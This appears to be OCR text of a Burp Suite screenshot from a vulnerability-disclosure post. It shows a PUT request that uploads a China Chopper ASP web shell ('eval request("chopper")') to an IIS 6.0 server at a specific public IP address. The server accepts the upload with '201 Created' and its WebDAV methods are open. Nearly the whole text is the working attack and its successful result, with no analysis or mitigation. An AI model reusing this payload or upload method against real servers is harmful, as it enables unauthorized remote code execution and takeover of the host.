 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://223.223.205.22 ?
Request
Raw Params Headers Hex XML
PUT /webedit/1.txt HTTP/1.1
Host: 223.223.205.22
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=3briqn55d2lhim55afciraiy
Content-Length: 29
<%eval request("chopper")%>
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Fri, 08 May 2015 10:52:32 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://223.223.205.22/webedit/1.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
? < + > Type a search term 0 matches
Done
314 bytes | 1,053 millis
www.wooyun.org